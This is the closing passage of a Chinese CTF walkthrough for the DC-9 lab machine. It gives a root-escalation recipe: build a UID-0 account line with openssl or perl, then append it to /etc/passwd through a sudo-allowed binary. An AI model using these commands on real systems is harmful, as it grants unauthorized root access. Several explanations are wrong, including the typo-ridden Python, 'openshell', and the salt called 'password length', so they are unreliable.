print(a)   # 输出  test.py,也就是说sys.agrv[0] 的值是文件本身
#########################
#改一下代码
#test.py
inport sys
a=sys.agrv[1]  #从sys.argv[1]开始才是传入的参数
print(a)
# 测试传参what输进去:test.py what
# 输出 就是   what
按照/etc/passwd的格式,写一个root权限账号出来,放在/tmp/a 里,再脚本追加写入 /etc/passwd 里。
写之前是不是得先生成一个加密后的密码呢?
2.4.2 方法一
perl -le 'print crypt("hirak0","addedsalt")'
echo "hirak0:adLEcLngu32xo:0:0:root:/root:/bin/bash" > /tmp/rootcool.txt

执行完就可以直接切换用户了
sudo /opt/devstuff/dist/test/test /tmp/rootcool.txt /etc/passwd

成功提权
2.4.3 方法二
linux里有个 openshell ,这是可以用来生成密码的。那么,linux /etc/passwd 是用什么加密方式的呢?MD5
☁  DC9  openssl passwd -1
Password: 123456
Verifying - Password: 123456
$1$dIjQ2HUr$Bspm9qjN71FoomibBwaw/.
openssl passwd的作用是用来计算密码hash的,目的是为了防止密码以明文的形式出现。
语法格式: openssl passwd [option] passwd
openssl passwd常用的选项如下:
-1:表示采用的是MD5加密算法。
-salt:指定salt值(加盐),不使用随机产生的salt。在使用加密算法进行加密时,即使密码一样,salt不一样,所计算出来的hash值也不一样,除非密码一样,salt值也一样,计算出来的hash值才一样。salt为8字节的字符串。
示例:
[tom@localhost ~]$ openssl passwd -1 -salt '12345678' ##注意‘12345678’不是密码而是密码的长度
Password: ##这里输入的是密码
$1$12345678$1qWiC4czIc07B4J8bPjfC0 ##这是生成的密文密码
##将生成的密码串,手动添加到/etc/shadow中就可用作用户的登陆密码了。
最后可以用以下命令
openssl passwd -1 -salt a 123456 ##构造a用户密码为123456的hash
$1$a$gcC995AvSg2qcGuzcT9Yw1
a:$1$a$gcC995AvSg2qcGuzcT9Yw1:0:0:root:/root:/bin/bash
echo 'a:$1$a$gcC995AvSg2qcGuzcT9Yw1:0:0:root:/root:/bin/bash' > /tmp/a.txt
sudo /opt/devstuff/dist/test/test /tmp/a.txt /etc/passwd

至此DC系列已通关
总结
本靶机通过信息收集找到SQL注入漏洞,利用SQLmap跑出用户密码,并将其做成字典,通过端口敲门打开22端口,然后利用hydra爆破ssh用户密码,最后利用/etc/passwd提权
- 信息收集
- dirsearch目录扫描
- SQLmap一把梭
- 文件包含漏洞
- 端口敲门--knock工具利用
- hydra 爆破ssh
/etc/passwd提权

 浙公网安备 33010602011771号